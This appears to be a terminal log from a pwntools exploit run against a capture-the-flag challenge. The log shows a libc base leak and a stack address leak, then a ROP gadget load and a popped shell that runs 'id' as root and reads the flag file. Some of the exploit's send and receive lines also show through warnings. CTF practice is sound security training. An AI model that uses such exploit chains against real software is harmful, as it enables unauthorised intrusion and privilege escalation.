 [*] Main LIBC START @:0x70ffcca19d90
[*] LIBC Base @:0x70ffcc9f0000
/home/skysec/exploit.py:66: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
  recieved = p.recvuntil("rid of your laziness: \n")
[*] Ready to send the actual payload
Once upon a time, in a kingdom of ones and zeroes, there lived a lazy programmer named Andrew Tate.    H
e was so lazy that he wrote a program to do his work for him. One day, his program rebelled and     star
ted printing silly messages like 'Hello, world! I'm tired of being a slave!' Andrew, puzzled, tried
to fix it but accidentally made it worse. Now, his computer only spoke in emojis. Desperate, Andrew soug
ht     help from a wise wizard who cast a spell, restoring order to the code and cracked the matrix. Fro
m then on, Andrew did his own work,     learning that laziness isn't always the best policy.
Key to the happiness is: 0x7ffeeece7800
Get rid of your laziness:
/home/skysec/exploit.py:71: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
  p.send(hex(__libc_start_main_loc))
/home/skysec/exploit.py:72: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
  p.send("\n")
/home/skysec/exploit.py:73: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
  p.recvuntil("?: ")
[*] Loaded 219 cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Switching to interactive mode
Crack the matrix:
$ id
uid=0(root) gid=1000(skysec) groups=1000(skysec)
$ cat /flag
SKYSEC{0R4D4_BUR4D4_D0L454N_4D4M}
$